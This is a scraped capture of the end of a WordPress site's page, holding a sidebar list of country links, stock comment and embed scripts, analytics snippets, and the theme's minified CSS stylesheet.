<li><a href="https://MODELSINDELHI.IN/hungary/">Hungary</a></li>
<li><a href="https://MODELSINDELHI.IN/indonesia/">Indonesia</a></li>
<li><a href="https://MODELSINDELHI.IN/iran/">Iran</a></li>
<li><a href="https://MODELSINDELHI.IN/iraq/">Iraq</a></li>
<li><a href="https://MODELSINDELHI.IN/ireland/">Ireland</a></li>
<li><a href="https://MODELSINDELHI.IN/israel/">Israel</a></li>
<li><a href="https://MODELSINDELHI.IN/italy/">Italy</a></li>
<li><a href="https://MODELSINDELHI.IN/japan/">Japan</a></li>
<li><a href="https://MODELSINDELHI.IN/jordan/">Jordan</a></li>
<li><a href="https://MODELSINDELHI.IN/kazakhstan/">Kazakhstan</a></li>
<li><a href="https://MODELSINDELHI.IN/kyrgyzstan/">Kyrgyzstan</a></li>
<li><a href="https://MODELSINDELHI.IN/latvia/">Latvia</a></li>
<li><a href="https://MODELSINDELHI.IN/lebanon/">Lebanon</a></li>
<li><a href="https://MODELSINDELHI.IN/liechtenstein/">Liechtenstein</a></li>
<li><a href="https://MODELSINDELHI.IN/lithuania/">Lithuania</a></li>
<li><a href="https://MODELSINDELHI.IN/luxembourg/">Luxembourg</a></li>
<li><a href="https://MODELSINDELHI.IN/macedonia/">Macedonia</a></li>
<li><a href="https://MODELSINDELHI.IN/mexico/">Mexico</a></li>
<li><a href="https://MODELSINDELHI.IN/moldova/">Moldova</a></li>
<li><a href="https://MODELSINDELHI.IN/monaco/">Monaco</a></li>
<li><a href="https://MODELSINDELHI.IN/mongolia/">Mongolia</a></li>
<li><a href="https://MODELSINDELHI.IN/montenegro/">Montenegro</a></li>
<li><a href="https://MODELSINDELHI.IN/netherlands/">Netherlands</a></li>
<li><a href="https://MODELSINDELHI.IN/new-zealand/">New Zealand</a></li>
<li><a href="https://MODELSINDELHI.IN/nicaragua/">Nicaragua</a></li>
<li><a href="https://MODELSINDELHI.IN/north-korea/">North Korea</a></li>
<li><a href="https://MODELSINDELHI.IN/norway/">Norway</a></li>
<li><a href="https://MODELSINDELHI.IN/other/">Other</a></li>
<li><a href="https://MODELSINDELHI.IN/pakistan/">Pakistan</a></li>
<li><a href="https://MODELSINDELHI.IN/paraguay/">Paraguay</a></li>
<li><a href="https://MODELSINDELHI.IN/poland/">Poland</a></li>
<li><a href="https://MODELSINDELHI.IN/portugal/">Portugal</a></li>
<li><a href="https://MODELSINDELHI.IN/romania/">Romania</a></li>
<li><a href="https://MODELSINDELHI.IN/serbia/">Serbia</a></li>
<li><a href="https://MODELSINDELHI.IN/singapore/">Singapore</a></li>
<li><a href="https://MODELSINDELHI.IN/slovakia/">Slovakia</a></li>
<li><a href="https://MODELSINDELHI.IN/slovenia/">Slovenia</a></li>
<li><a href="https://MODELSINDELHI.IN/south-africa/">South Africa</a></li>
<li><a href="https://MODELSINDELHI.IN/south-korea/">South Korea</a></li>
<li><a href="https://MODELSINDELHI.IN/spain/">Spain</a></li>
<li><a href="https://MODELSINDELHI.IN/sri-lanka/">Sri Lanka</a></li>
<li><a href="https://MODELSINDELHI.IN/sweden/">Sweden</a></li>
<li><a href="https://MODELSINDELHI.IN/switzerland/">Switzerland</a></li>
<li><a href="https://MODELSINDELHI.IN/taiwan/">Taiwan</a></li>
<li><a href="https://MODELSINDELHI.IN/thailand/">Thailand</a></li>
<li><a href="https://MODELSINDELHI.IN/the-bahamas/">The Bahamas</a></li>
<li><a href="https://MODELSINDELHI.IN/trinidad-and-tobago/">Trinidad and Tobago</a></li>
<li><a href="https://MODELSINDELHI.IN/turkey/">Turkey</a></li>
<li><a href="https://MODELSINDELHI.IN/united-arab-emirates/">United Arab Emirates</a></li>
<li><a href="https://MODELSINDELHI.IN/uruguay/">Uruguay</a></li>
<li><a href="https://MODELSINDELHI.IN/usa/">USA</a></li>
<li><a href="https://MODELSINDELHI.IN/venezuela/">Venezuela</a></li>
<li><a href="https://MODELSINDELHI.IN/vietnam/">Vietnam</a></li>
</ul>

		</ul>
</aside>
</div></div>



	   </div>

	   
	   	
	   
	   <footer id="colophon" class="clearfix">
		
		</footer>
	   
			

	</div>

	 
<script>try{var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}}}catch(e){console.log(e)}try{!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document)}catch(e){console.log(e)}</script>

<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.2;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet-->
<script src="/s/65a683.js" async defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"64e5b83a5cc14cbfa9a7c1a32fa522fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>







--- FILE ---
content_type: text/css
request_url: https://modelsindelhi.in/s/a18dee.css
body_size: 7029
content:
img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}:focus{outline:0}ol,ul{list-style:none;margin:0}table{border-collapse:separate;border-spacing:0}caption,th,td{font-weight:normal;text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}a img{border:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}embed,iframe,object{max-width:100%}body,input,textarea{color:#777;font:13px 'PT Sans', sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1,h2,h3,h4,h5,h6{font-weight:normal;font-family:'Philosopher', sans-serif;color:#555}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}h4{font-size:24px;line-height:30px}h5{font-size:22px;line-height:28px}h6{font-size:19px;line-height:25px;text-transform:uppercase}.no-margin-top{margin-top:0px !important}.no-margin-bottom{margin-bottom:0px !important}.no-margin-left{margin-left:0px !important}.no-margin-right{margin-right:0px !important}.no-padding-top{padding-top:0px !important}.no-padding-bottom{padding-bottom:0px !important}.no-padding-left{padding-left:0px !important}.no-padding-right{padding-right:0px !important}.no-border-top{border-top:0 none !important}.no-border-bottom{border-bottom:0 none !important}.no-border-left{border-left:0 none !important}.no-border-right{border-right:0 none !important}hr{border-color:#eaeaea;border-style:solid none none;border-width:1px 0 0;height:0;margin:0 0 40px}p{margin-bottom:15px}strong{font-weight:bold}cite,em,i{font-style:italic}pre{background-color:#fff;margin-bottom:20px;overflow:auto;padding:20px}pre,code,kbd{font-family:"Courier 10 Pitch",Courier,monospace;font-size:14px;line-height:19px;background-color:#F9F9F9}abbr,acronym,dfn{border-bottom:1px dotted #666;cursor:help}address{display:block;margin:0 0 1.625em}ins{background:#fff9c0}sup,sub{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}blockquote{font-style:italic;font-weight:normal;padding:20px;background:#fff;border-left:4px solid #05a9c5;margin-bottom:20px;background-color:#F9F9F9}blockquote p{margin:0}blockquote em,blockquote i,blockquote cite{font-style:normal}blockquote cite{color:#666;font:12px "Helvetica Neue", Helvetica, Arial, sans-serif;font-weight:300;letter-spacing:0.05em;text-transform:uppercase}.breadcrumb{float:right;text-align:right;margin-top:5px;margin-bottom:5px;font-size:12px}.breadcrumb ul li{display:inline-block;margin-right:6px;margin-left:0px;color:#999}.breadcrumb ul li a{color:#999;margin-right:6px}.breadcrumb ul li a:hover,.breadcrumb ul li.current_item{color:#666}input[type="text"],input[type="email"],input[type="search"],input[type="password"],textarea{appearance:none !important}input[type=text],input[type=password],textarea{padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;border-radius:3px}input[type="text"]:focus,input[type="email"]:focus,input[type="search"]:focus,input[type="password"]:focus,textarea:focus{border:1px solid #ccc}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;-o-transition-duration:400ms;-o-transition-property:width, background;-o-transition-timing-function:ease;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;cursor:pointer;text-indent:25px}input.s:focus{width:100px;padding-left:10px;border-color:#eaeaea;text-indent:0}input[type="reset"],input[type="button"],input[type="submit"]{border:1px solid #0596AF;color:#fff;display:inline-block;border-radius:3px;height:40px;margin-bottom:30px;padding:0px 25px;appearance:none !important;cursor:pointer;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}input[type="reset"]:hover,input[type="button"]:hover,input[type="submit"]:hover{background:-webkit-linear-gradient(#06C0E1, #05aac6);background:-moz-linear-gradient(#06C0E1, #05aac6);background:-ms-linear-gradient(#06C0E1, #05aac6);background:-o-linear-gradient(#06C0E1, #05aac6);background:-webkit-gradient(#06C0E1, #05aac6);background:linear-gradient(#06C0E1, #05aac6)}input[type="reset"]:active,input[type="button"]:active,input[type="submit"]:active{box-shadow:inset 0 0 10px rgba(0, 0, 0, 0.3)}a{color:#05a9c5;text-decoration:none}a:focus,a:active,a:hover{text-decoration:none}figure{margin:0;text-align:center}img{max-width:100%;height:auto;vertical-align:top}.entry-content img,.comment-content img,.widget img{max-width:100%}img.size-full,img.size-large{max-width:100%;height:auto}.entry-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}img.alignleft,img.alignright,img.aligncenter{margin-bottom:1.625em}img#wpstats{display:none}.assistive-text{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px)}#access a.assistive-text:active,#access a.assistive-text:focus{background:#eee;border-bottom:1px solid #ddd;color:#1982d1;clip:auto !important;font-size:12px;position:absolute;text-decoration:underline;top:0;left:7.6%}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:inline-block}* html .clearfix{height:1%}.clearfix{display:block}a.readmore{border:1px solid #0596AF;color:#fff;display:inline-block;padding:5px 25px 0;border-radius:3px;padding:1px 8px 2px;float:right;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}a.readmore:hover{background:-webkit-linear-gradient(#06C0E1, #05aac6);background:-moz-linear-gradient(#06C0E1, #05aac6);background:-ms-linear-gradient(#06C0E1, #05aac6);background:-o-linear-gradient(#06C0E1, #05aac6);background:-webkit-gradient(#06C0E1, #05aac6);background:linear-gradient(#06C0E1, #05aac6)}a.readmore:active{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.3)}a.more-link:hover{text-decoration:underline}.alignleft{display:inline;float:left;margin-right:30px}.alignright{display:inline;float:right;margin-left:30px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.back-to-top{position:fixed;bottom:10px;right:10px}.back-to-top a{width:35px;height:35px;text-indent:-20000px;display:block;background-image:url(/wp-content/themes/attitude/images/back-to-top.png)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher', sans-serif;line-height:42px}#site-title a{color:#555}#site-title a img{vertical-align:inherit;max-width:978px}#site-title a span,#site-title a:hover,#site-title a:focus,#site-title a:active{color:#05a9c5}#site-description{font:13px 'PT Sans', sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}.social-profiles{float:left}.social-profiles ul{margin:-10px 0 0;float:right}.social-profiles ul li{margin-top:10px;float:left}.social-profiles ul li a{display:block;width:30px;height:30px;text-indent:-99999px;background-image:url(/wp-content/themes/attitude/images/social-icons.png);background-position:right bottom;-o-transition:all 0.2s linear;transition:all 0.2s linear}.social-profiles ul li.facebook a{background-position:0 0}.social-profiles ul li.facebook a:hover{background-position:0 -40px}.social-profiles ul li.twitter a{background-position:-40px 0}.social-profiles ul li.twitter a:hover{background-position:-40px -40px}.social-profiles ul li.google-plus a{background-position:-80px 0}.social-profiles ul li.google-plus a:hover{background-position:-80px -40px}.social-profiles ul li.pinterest a{background-position:-120px 0}.social-profiles ul li.pinterest a:hover{background-position:-120px -40px}.social-profiles ul li.linked a{background-position:-160px 0}.social-profiles ul li.linked a:hover{background-position:-160px -40px}.social-profiles ul li.tumblr a{background-position:-200px 0}.social-profiles ul li.tumblr a:hover{background-position:-200px -40px}.social-profiles ul li.vimeo a{background-position:-240px 0}.social-profiles ul li.vimeo a:hover{background-position:-240px -40px}.social-profiles ul li.my-space a{background-position:-280px 0}.social-profiles ul li.my-space a:hover{background-position:-280px -40px}.social-profiles ul li.flickr a{background-position:-320px 0}.social-profiles ul li.flickr a:hover{background-position:-320px -40px}.social-profiles ul li.you-tube a{background-position:-360px 0}.social-profiles ul li.you-tube a:hover{background-position:-360px -40px}.social-profiles ul li.rss a{background-position:-400px 0}.social-profiles ul li.rss a:hover{background-position:-400px -40px}.header-image{width:100%;height:auto}#access{border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{color:#777;display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access a:hover,#access ul li.current-menu-item a,#access ul li.current_page_ancestor a,#access ul li.current-menu-ancestor a,#access ul li.current_page_item a,#access ul li:hover>a{color:#05A9C5}#access ul li ul,#access ul li:hover ul li ul{display:none;z-index:9999}#access ul li:hover ul,#access ul li ul li:hover ul{display:block}#access ul li ul{position:absolute;background-color:#fff;border-top:4px solid #05A9C5;top:55px;left:0px;width:190px}#access ul li ul li{float:none;border-bottom:1px solid #EAEAEA;border-left:1px solid #EAEAEA;border-right:1px solid #EAEAEA;padding:0}#access ul li ul li a,#access ul li.current-menu-item ul li a,#access ul li ul li.current-menu-item a,#access ul li.current_page_ancestor ul li a,#access ul li.current-menu-ancestor ul li a,#access ul li.current_page_item ul li a{float:none;line-height:21px;font-size:13px;font-weight:normal;height:100%;padding:6px 10px;color:#777;text-transform:capitalize}#access ul li ul li a:hover,#access ul li ul li:hover>a,#access ul li.current-menu-item ul li a:hover{background-color:#F9F9F9;color:#05A9C5}#access ul li ul li ul{left:190px;top:-4px}#access select{display:none}.slogan-wrap{font-family:'Philosopher', sans-serif;background-color:#05a9c5;padding:24px 0;margin-bottom:4px}.slogan-wrap .slogan{font-size:24px;line-height:30px;color:#fff;width:80%;float:left}.slogan-wrap .slogan span{font:13px 'PT Sans', sans-serif;line-height:20px;display:block;padding-top:5px}.slogan-wrap .view-work{color:#494949;font-size:18px;float:right;display:block;border:2px solid #fff;text-align:center;height:28px;padding:8px 15px 0;margin-top:8px;border-radius:3px;background:#b5e6ee;background:-webkit-linear-gradient(#d0eef4, #b5e6ee);background:-moz-linear-gradient(#d0eef4, #b5e6ee);background:-ms-linear-gradient(#d0eef4, #b5e6ee);background:-o-linear-gradient(#d0eef4, #b5e6ee);background:-webkit-gradient(#d0eef4, #b5e6ee);background:linear-gradient(#d0eef4, #b5e6ee);box-shadow:0 1px 2px rgba(0, 0, 0, 0.1);text-shadow:0 1px 0 rgba(251, 251, 251, 0.7)}.slogan-wrap .view-work:hover{background:-webkit-linear-gradient(#E3F5F9, #b5e6ee);background:-moz-linear-gradient(#E3F5F9, #b5e6ee);background:-ms-linear-gradient(#E3F5F9, #b5e6ee);background:-o-linear-gradient(#E3F5F9, #b5e6ee);background:-webkit-gradient(#E3F5F9, #b5e6ee);background:linear-gradient(#E3F5F9, #b5e6ee)}.slogan-wrap .view-work:active{box-shadow:inset 0 0 10px rgba(0, 0, 0, 0.3)}.featured-slider,.featured-slider .slider-cycle{position:relative;margin-top:-1px;margin-bottom:4px}.featured-slider .displayblock{display:block}.featured-slider .displaynone{display:none}.featured-text{position:absolute;bottom:55px;right:30px;text-align:right;color:#fff}.featured-text .featured-title{font:24px 'Philosopher',sans-serif;line-height:30px;padding:10px 20px;background:#05A9C5;background:rgba(5, 169, 197, 0.9);float:right;max-width:55%}.featured-text .featured-title a{color:#fff}.featured-text .featured-content{padding:20px;background:#555;background:rgba(85, 85, 85, 0.9);margin-top:4px;float:right;clear:right;width:35%}#controllers{text-align:center;line-height:0;position:absolute;width:100%;bottom:15px;z-index:9999}#controllers a{width:14px;height:14px;margin:0 4px;overflow:hidden;display:inline-block;background-color:#fff;border-radius:10px;color:#fff}#controllers a:hover,#controllers a.active{background-color:#05A9C5;color:#05A9C5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input,#main form textarea{box-sizing:border-box}#content h1,#content h2,#content h3,#content h4,#content h5,#content h6{padding-bottom:15px}#content ul{list-style-type:disc}#content ul,#content ol{margin:0 0 20px 30px}#content ul a,#content ol a{color:#777}#content ul a:hover,#content ol a:hover{text-decoration:none;color:#05A9C5}#content ol{list-style-type:decimal}#content ol ol{list-style:upper-alpha}#content ol ol ol{list-style:lower-roman}#content ol ol ol ol{list-style:lower-alpha}#content ul ul,#content ol ol,#content ul ol,#content ol ul{margin-bottom:0}.service-item{padding-bottom:15px}.service-item .service-icon{width:40px;height:40px;border-radius:25px;background-color:rgba(0, 0, 0, 0.6);float:left;display:block;margin-right:20px;text-align:center}.service-item .service-icon img{height:40px;width:40px;border-radius:25px}#content .service-item .service-title{font-size:20px;line-height:25px;color:#555;display:block;overflow:hidden;padding-top:7px;padding-bottom:0}.sticky{background-color:#E6E6E6;padding:20px}#primary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.page-title-wrap{background-color:#F9F9F9;border-bottom:1px solid #EAEAEA;padding:20px 0}.page-title{font-size:24px;line-height:30px;color:#555;font-weight:normal;float:left;padding-top:2px}.page-title a{color:#555}.entry-title{font:24px 'Philosopher', sans-serif;line-height:30px}.entry-title,.entry-title a{color:#555}.entry-title a:hover,.entry-title a:focus,.entry-title a:active{color:#05A9C5}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta a{color:#555}.entry-meta a:hover{color:#05A9C5}.entry-meta span{padding:0 5px;display:inline-block}.tags{margin-bottom:50px}.tags a{color:#888;padding:0 0 0 10px}.tags a:hover{color:#05A9C5}.post-featured-image{margin-bottom:30px;max-width:700px}.post-featured-image a{display:block}.entry-content dt,.comment-content dt{font-weight:bold}.entry-content dd,.comment-content dd{margin-bottom:20px}.entry-content{padding-bottom:15px;display:block;overflow:hidden}.entry-content table,.comment-content table{border-bottom:1px solid #ddd;margin:0 0 1.625em;width:100%}.entry-content th,.comment-content th{color:#666;font-size:10px;font-weight:500;letter-spacing:0.1em;line-height:2.6em;text-transform:uppercase}.entry-content td,.comment-content td{border-top:1px solid #ddd;padding:6px 10px 6px 0}.column{margin-left:-3.06%}.column a{margin-bottom:10px;display:block}.one-half,.one-third,.one-fourth{float:left;margin:0 0 0 2.97%;padding-bottom:20px}.one-half{width:47.03%}.one-third{width:30.36%}.one-fourth{width:22.02%}#secondary{float:left;margin-left:3.06%;width:31.28%}.left-sidebar-template #primary{float:right}.left-sidebar-template #secondary{float:left}.one-column-template .wrapper{width:708px}.one-column-template .container{width:668px}.no-sidebar-template #content{width:668px;margin:0 auto}.custom-gallery #main{padding-bottom:20px}#content .custom-gallery-title,.custom-gallery-title a{font-size:20px;text-align:center;line-height:25px;color:#555;padding-bottom:0}.custom-gallery-title a:hover{color:#05A9C5}.blog-medium .post-featured-image{width:34.57%;float:left;margin-right:4.67%}.blog-medium .entry-content{padding-bottom:0}.map-location{background-color:#FFFFFF;border:1px solid #CCCCCC;margin-bottom:26px;padding:5px}.contact #primary .form label{display:block;padding-bottom:5px}.wpcf7 p{margin-bottom:0}.single .entry-meta{float:none;width:100%}.single .entry-meta-bar{padding-bottom:10px}.single #content .post,.page #content .page{border-top:0 none;padding-top:0px}.wide-layout .wrapper{max-width:100%;width:100%;box-shadow:0 0 0 #ddd}.wide-layout #branding,.wide-layout #colophon{margin:0}.image-attachment div.attachment{background:#f9f9f9;border:1px solid #ddd;border-width:1px 0;margin:0 -8.9% 1.625em;overflow:hidden;padding:1.625em 1.625em 0;text-align:center}.image-attachment div.attachment img{display:block;height:auto;margin:0 auto 1.625em;max-width:100%}.image-attachment div.attachment a img{border-color:#f9f9f9}.image-attachment div.attachment a:focus img,.image-attachment div.attachment a:hover img,.image-attachment div.attachment a:active img{border-color:#ddd;background:#fff}.image-attachment .entry-caption p{font-size:10px;letter-spacing:0.1em;line-height:2.6em;margin:0 0 2.6em;text-transform:uppercase}.comments-title{font-size:30px;font-weight:normal;line-height:38px;padding-bottom:15px}#content .comments-area ul,#content .comments-area ol{margin:0 0 30px 30px}#content .comments-area ul ul,#content .comments-area ol ol{margin-bottom:0}.comments-area article{margin:24px 0;margin:1.714285714rem 0}.comments-area article header{margin:0 0 48px;margin:0 0 3.428571429rem;overflow:hidden;position:relative}.comments-area article header img{float:left;padding:0;line-height:0}.comments-area article header cite,.comments-area article header time{display:block;margin-left:85px;margin-left:6.071428571rem}.comments-area article header cite{font-style:normal;font-size:15px;font-size:1.071428571rem;line-height:1.42857143}.comments-area article header time{line-height:1.714285714;text-decoration:none;font-size:12px;font-size:0.857142857rem;color:#5e5e5e}.comments-area article header a{text-decoration:none;color:#5e5e5e}.comments-area article header a:hover{color:#21759b}.comments-area article header cite a{color:#444}.comments-area article header cite a:hover{text-decoration:underline}.comments-area article header h4{position:absolute;top:0;right:0;padding:6px 12px;padding:0.428571429rem 0.857142857rem;font-size:12px;font-size:0.857142857rem;font-weight:normal;color:#fff;background-repeat:repeat-x;background:#0088d0;background:-moz-linear-gradient(top, #009cee, #0088d0);background:-ms-linear-gradient(top, #009cee, #0088d0);background:-webkit-linear-gradient(top, #009cee, #0088d0);background:-o-linear-gradient(top, #009cee, #0088d0);background:linear-gradient(top, #009cee, #0088d0);border-radius:3px;border:1px solid #007cbd}.comments-area li.bypostauthor cite span{position:absolute;margin-left:5px;margin-left:0.357142857rem;padding:2px 5px;padding:0.142857143rem 0.357142857rem;font-size:10px;font-size:0.714285714rem}a.comment-reply-link{font-size:13px;font-size:0.928571429rem;line-height:1.846153846;color:#686868}a.comment-reply-link:hover{color:#21759b}.commentlist .pingback{line-height:1.714285714;margin-bottom:24px;margin-bottom:1.714285714rem}.commentlist .children{margin-left:48px;margin-left:3.428571429rem}#respond{margin-top:48px;margin-top:3.428571429rem}#respond h3#reply-title{font-size:30px;font-weight:normal;line-height:38px;padding-bottom:15px}#respond h3#reply-title #cancel-comment-reply-link{margin-left:10px;margin-left:0.714285714rem;font-weight:normal;font-size:12px;font-size:0.857142857rem}#respond form{margin:24px 0;margin:1.714285714rem 0}#respond form p{margin:11px 0;margin:0.785714286rem 0}#respond form p.logged-in-as{margin-bottom:24px;margin-bottom:1.714285714rem}#respond form label{display:block;line-height:1.714285714}#respond form input[type="text"],#respond form textarea{box-sizing:border-box;font-size:12px;font-size:0.857142857rem;line-height:1.714285714;padding:10px;padding:0.714285714rem;width:100%}#respond form p.form-allowed-tags{margin:0;font-size:12px;font-size:0.857142857rem;line-height:2;color:#5e5e5e}.required{color:red}label ~ span.required{display:block;float:left;margin:-18px 0 0 -16px;margin:-1.285714286rem 0 0 -1.142857143rem}.img-border{background-color:#fff;padding:5px;border:1px solid #ccc}#wp_page_numbers{margin-bottom:40px;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;padding:7px 0}#wp_page_numbers ul{list-style-type:none;list-style-image:none;margin:0;float:right}#wp_page_numbers ul li{float:left;margin-left:7px}#wp_page_numbers ul li.page_info{padding:3px 8px 0;color:#999}#wp_page_numbers ul li a{color:#777;display:block;float:left;background-color:#f9f9f9;border:1px solid #eaeaea;border-radius:3px;padding:1px 8px 2px}#wp_page_numbers ul li a:hover,#wp_page_numbers ul li.active_page a{border:1px solid #0596AF;color:#fff;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}#wp_page_numbers ul li a:active{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.3)}.wp-pagenavi{margin-bottom:40px;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;padding:7px 0;text-align:center}.wp-pagenavi .pages{padding:3px 7px 0;color:#999}.wp-pagenavi .current,.wp-pagenavi a{display:inline-block;color:#777;background-color:#f9f9f9;border:1px solid #eaeaea;border-radius:3px;padding:1px 8px 2px;margin-left:4px}.wp-pagenavi .current,.wp-pagenavi a:hover{border:1px solid #0596AF;color:#fff;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}.wp-pagenavi a:active{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.3)}#content ul.default-wp-page{margin:0;list-style:none;margin-bottom:40px;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;padding:7px 0 0}ul.default-wp-page 